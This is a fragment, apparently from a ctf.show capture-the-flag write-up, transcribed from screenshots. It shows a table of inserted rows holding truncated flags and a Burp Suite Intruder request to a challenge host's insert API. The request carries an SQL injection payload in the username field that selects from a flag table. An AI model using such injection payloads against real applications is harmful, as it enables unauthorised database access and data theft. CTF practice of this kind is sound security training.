 //过滤空格 or
添加 删除 刷新 顺序 倒序
ID 用户名 密码
21 userAUTO passwordAUTO
26 wsnd ctfshow{5e8123a6-7630-4633-...
27 wsnd ctfshow{5e8123a6-7630-4633-...
28 wsnd ctfshow{5e8123a6-7630-4633-...
29 wsnd ctfshow{5e8123a6-7630-4633-...
30 wsnd ctfshow{5e8123a6-7630-4633-...
这里是验证的时候出来的数据，不用管
31 wsnd ctfshow{5e8123a6-7630-4633-...
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned
for full details.
Attack type: Sniper
1 POST /api/insert.php HTTP/1.1
2 Host: 2fe72a1a-0f13-46ad-abb6-ece296207378.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 61
10 Origin: http://2fe72a1a-0f13-46ad-abb6-ece296207378.challenge.ctf.show:8080
11 Connection: close
12 Referer: http://2fe72a1a-0f13-46ad-abb6-ece296207378.challenge.ctf.show:8080/insert.php
13 Cookie: UM_distinctid=179279e84412-0531034cc944418-4c3f2c72-1fa400-179279e844250d; PHPSESSID=435864gb11hgtil
14
15 username=wsnd'%2C(select(§baopo§)from(flagbb)))%3B%23&password=2